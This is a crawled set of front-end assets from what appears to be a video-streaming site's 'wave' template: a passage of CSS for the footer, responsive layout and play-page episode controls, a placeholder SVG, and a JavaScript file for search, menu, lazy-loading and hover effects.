    color: var(--wave-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
    position: relative;
}

.wave-footer-links a::after {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--wave-primary);
    transition: width 0.3s;
}

.wave-footer-links a:hover {
    color: var(--wave-primary-light);
}

.wave-footer-links a:hover::after {
    width: 100%;
}

.wave-footer-bottom {
    padding-top: 30px;
    border-top: 1px solid var(--wave-border);
    text-align: center;
}

.wave-footer-bottom p {
    font-size: 13px;
    color: var(--wave-text-light);
}

/* Responsive */
@media (max-width: 1024px) {
    .wave-detail {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .wave-header .wave-container {
        flex-wrap: wrap;
    }

    .wave-menu-toggle {
        display: flex;
    }

    .wave-nav {
        display: none;
        width: 100%;
        flex-direction: column;
        gap: 8px;
        margin-top: 16px;
        padding-top: 16px;
        border-top: 1px solid var(--wave-border);
    }

    .wave-nav.active {
        display: flex;
    }

    .wave-search-box {
        min-width: auto;
        flex: 1;
    }

    .wave-grid {
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 16px;
    }

    .wave-section-title {
        font-size: 24px;
    }

    .wave-footer-content {
        grid-template-columns: 1fr;
        gap: 30px;
    }
}

/* 播放页样式 */
.wave-vodplay-header {
    margin-bottom: 32px;
    text-align: center;
}

.wave-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    color: var(--wave-text);
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.wave-vodplay-meta {
    display: flex;
    justify-content: center;
    gap: 12px;
    flex-wrap: wrap;
}

.wave-vodplay-tag {
    display: inline-block;
    padding: 6px 16px;
    background: var(--wave-surface);
    border: 1px solid var(--wave-border);
    border-radius: 20px;
    font-size: 14px;
    color: var(--wave-text-light);
    transition: all 0.3s;
}

.wave-vodplay-tag:hover {
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
}

.wave-vodplay-player {
    margin-bottom: 40px;
}

.wave-vodplay-empty {
    text-align: center;
    padding: 60px 20px;
    background: var(--wave-surface);
    border-radius: 12px;
    color: var(--wave-text-light);
    font-size: 16px;
}

.wave-player-wrapper {
    margin-bottom: 24px;
}

.wave-player-controls {
    margin-top: 24px;
    padding: 24px;
    background: var(--wave-surface);
    border-radius: 12px;
    border: 1px solid var(--wave-border);
}

.wave-control-label {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 16px;
    color: var(--wave-text);
}

.wave-source-list {
    margin-bottom: 24px;
}

.wave-source-buttons {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.wave-source-btn {
    padding: 10px 24px;
    background: var(--wave-surface-light);
    border: 1px solid var(--wave-border);
    border-radius: 8px;
    color: var(--wave-text);
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s;
    font-family: inherit;
}

.wave-source-btn:hover {
    background: var(--wave-surface);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
}

.wave-source-btn.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-primary-dark));
    border-color: var(--wave-primary);
    color: #fff;
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.4);
}

.wave-episode-list-wrapper {
    margin-top: 24px;
}

.wave-episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
}

.wave-episode-link {
    display: inline-block;
    padding: 10px 20px;
    background: var(--wave-surface-light);
    border: 2px solid var(--wave-border);
    border-radius: 24px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
    min-width: 80px;
    text-align: center;
    position: relative;
    overflow: hidden;
    cursor: pointer;
}

.wave-episode-link::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    border-radius: 50%;
    background: rgba(99, 102, 241, 0.2);
    transform: translate(-50%, -50%);
    transition: width 0.6s, height 0.6s;
}

.wave-episode-link:hover::before {
    width: 300px;
    height: 300px;
}

.wave-episode-link:hover {
    background: var(--wave-surface);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(99, 102, 241, 0.2);
}

.wave-episode-link.active {
    background: linear-gradient(135deg, var(--wave-primary), var(--wave-accent));
    border-color: var(--wave-primary);
    color: white;
    box-shadow: 0 4px 16px rgba(99, 102, 241, 0.4);
}

.wave-episode-link.d-none {
    display: none;
}

.wave-vodplay-actions {
    text-align: center;
    margin-top: 40px;
    padding-top: 40px;
    border-top: 1px solid var(--wave-border);
}

.wave-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--wave-surface);
    border: 1px solid var(--wave-border);
    border-radius: 8px;
    color: var(--wave-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.wave-back-btn:hover {
    background: var(--wave-surface-light);
    border-color: var(--wave-primary);
    color: var(--wave-primary-light);
    transform: translateX(-4px);
}

.wave-back-btn svg {
    width: 20px;
    height: 20px;
}

@media (max-width: 768px) {
    .wave-vodplay-title {
        font-size: 24px;
    }

    .wave-source-buttons {
        gap: 8px;
    }

    .wave-source-btn {
        padding: 8px 16px;
        font-size: 13px;
    }

    .wave-episode-list {
        gap: 8px;
    }

    .wave-episode-link {
        padding: 8px 16px;
        font-size: 13px;
        min-width: 70px;
    }

    .wave-player-controls {
        padding: 16px;
    }
}



--- FILE ---
content_type: image/svg+xml
request_url: http://www.bobosmt.com/template/wave/images/no-image.svg
body_size: 1007
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="400" viewBox="0 0 300 400">
  <defs>
    <linearGradient id="waveGrad" x1="0%" y1="0%" x2="100%" y2="100%">
      <stop offset="0%" style="stop-color:#1e1b4b;stop-opacity:1" />
      <stop offset="100%" style="stop-color:#312e81;stop-opacity:1" />
    </linearGradient>
  </defs>
  <rect width="300" height="400" fill="url(#waveGrad)"/>
  <rect x="20" y="20" width="260" height="360" fill="#1e293b" rx="12" stroke="#6366f1" stroke-width="2" opacity="0.3"/>
  <g fill="#6366f1" opacity="0.4">
    <rect x="80" y="140" width="140" height="16" rx="2"/>
    <rect x="80" y="170" width="100" height="16" rx="2"/>
    <rect x="80" y="200" width="120" height="16" rx="2"/>
  </g>
  <circle cx="150" cy="280" r="24" fill="none" stroke="#6366f1" stroke-width="2" opacity="0.4"/>
  <path d="M 138 280 L 150 268 L 162 280" fill="none" stroke="#6366f1" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" opacity="0.4"/>
</svg>



--- FILE ---
content_type: application/javascript
request_url: http://www.bobosmt.com/template/wave/js/main.js?v=1764756208
body_size: 1782
content:
// Wave Template JavaScript - 现代交互效果

(function() {
    'use strict';

    // 搜索表单提交处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        const keyword = input.value.trim();
        const searchUrl = buildUrl('search', { wd: keyword });
        window.location.href = searchUrl;
        return false;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    const menuToggle = document.querySelector('.wave-menu-toggle');
    const nav = document.querySelector('.wave-nav');
    if (menuToggle && nav) {
        menuToggle.addEventListener('click', function() {
            nav.classList.toggle('active');
            this.classList.toggle('active');
        });
    }

    // 滚动时头部效果
    let lastScroll = 0;
    const header = document.querySelector('.wave-header');
    if (header) {
        window.addEventListener('scroll', function() {
            const currentScroll = window.pageYOffset;
            if (currentScroll > 100) {
                header.classList.add('scrolled');
            } else {
                header.classList.remove('scrolled');
            }
            lastScroll = currentScroll;
        });
    }

    // 卡片悬停3D效果
    const cards = document.querySelectorAll('.wave-card');
    cards.forEach(card => {
        card.addEventListener('mousemove', function(e) {
            const rect = this.getBoundingClientRect();
            const x = e.clientX - rect.left;
            const y = e.clientY - rect.top;
            const centerX = rect.width / 2;
            const centerY = rect.height / 2;
            const rotateX = (y - centerY) / 10;
            const rotateY = (centerX - x) / 10;

            this.style.transform = `perspective(1000px) rotateX(${rotateX}deg) rotateY(${rotateY}deg) translateY(-8px)`;
        });

        card.addEventListener('mouseleave', function() {
            this.style.transform = 'perspective(1000px) rotateX(0) rotateY(0) translateY(0)';
        });
    });

    // 图片懒加载
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        }, {
            rootMargin: '50px'
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }

    // 平滑滚动
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
        anchor.addEventListener('click', function(e) {
            const href = this.getAttribute('href');
            if (href !== '#' && href.length > 1) {
                const target = document.querySelector(href);
                if (target) {
                    e.preventDefault();
                    target.scrollIntoView({
                        behavior: 'smooth',
                        block: 'start'
                    });
                }
            }
        });
    });

    // 搜索框聚焦动画
    const searchInput = document.querySelector('.wave-search-input');
    const searchBox = document.querySelector('.wave-search-box');
    if (searchInput && searchBox) {
        searchInput.addEventListener('focus', function() {
            searchBox.classList.add('focused');
        });
        searchInput.addEventListener('blur', function() {
            if (!this.value) {
                searchBox.classList.remove('focused');
            }
        });
    }

    // 滚动显示动画
    const observerOptions = {
        threshold: 0.1,
        rootMargin: '0px 0px -50px 0px'
    };

    const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.classList.add('animate-in');
            }
        });
    }, observerOptions);

    document.querySelectorAll('.wave-section, .wave-card').forEach(el => {
        observer.observe(el);
    });

    // 鼠标跟随效果（可选）
    let mouseX = 0;
    let mouseY = 0;
    let cursorX = 0;
    let cursorY = 0;

    document.addEventListener('mousemove', (e) => {
        mouseX = e.clientX;
        mouseY = e.clientY;
    });

    function animateCursor() {
        cursorX += (mouseX - cursorX) * 0.1;
        cursorY += (mouseY - cursorY) * 0.1;

        const cards = document.querySelectorAll('.wave-card');
        cards.forEach(card => {
            const rect = card.getBoundingClientRect();
            const cardX = rect.left + rect.width / 2;
            const cardY = rect.top + rect.height / 2;
            const distance = Math.sqrt(
                Math.pow(cursorX - cardX, 2) + Math.pow(cursorY - cardY, 2)
            );
            const maxDistance = 300;
            const intensity = Math.max(0, 1 - distance / maxDistance);

            if (intensity > 0) {
                card.style.setProperty('--glow-intensity', intensity);
            }
        });

        requestAnimationFrame(animateCursor);
    }
    animateCursor();
})();

